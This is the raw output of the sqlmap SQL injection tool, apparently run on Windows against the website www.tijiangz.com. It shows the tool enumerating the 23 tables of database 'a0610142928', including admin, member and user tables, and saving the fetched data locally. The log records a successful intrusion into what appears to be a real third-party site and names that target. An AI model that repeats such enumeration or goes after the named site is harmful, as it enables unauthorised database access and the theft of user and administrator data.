 [17:11:42] [INFO] retrieved: "hy_feedback"
[17:11:42] [INFO] retrieved: "hy_info"
[17:11:42] [INFO] retrieved: "hy_info_sort"
[17:11:43] [INFO] retrieved: "hy_lian"
[17:11:43] [INFO] retrieved: "hy_member"
[17:11:43] [INFO] retrieved: "hy_pbook"
[17:11:44] [INFO] retrieved: "hy_program"
[17:11:44] [INFO] retrieved: "hy_vote"
[17:11:44] [INFO] retrieved: "hy_setting"
[17:11:45] [INFO] retrieved: "hy_web"
[17:11:45] [INFO] retrieved: "hy_web_sort"
Database: a0610142928
[23 tables]
+-----------------+
¦ c_company       ¦
¦ c_menu          ¦
¦ c_set           ¦
¦ c_user          ¦
¦ hy_ad           ¦
¦ hy_ad_localtion ¦
¦ hy_admin        ¦
¦ hy_cata         ¦
¦ hy_cbook        ¦
¦ hy_check_sort   ¦
¦ hy_city         ¦
¦ hy_feedback     ¦
¦ hy_hospital     ¦
¦ hy_info         ¦
¦ hy_info_sort    ¦
¦ hy_lian         ¦
¦ hy_member       ¦
¦ hy_pbook        ¦
¦ hy_program      ¦
¦ hy_setting      ¦
¦ hy_vote         ¦
¦ hy_web          ¦
¦ hy_web_sort     ¦
+-----------------+
[17:11:46] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All
[17:11:46] [INFO] fetched data logged to text files under 'H:\360?~1\SQLMAP~1.4\Bin\output\www.tijiangz.com'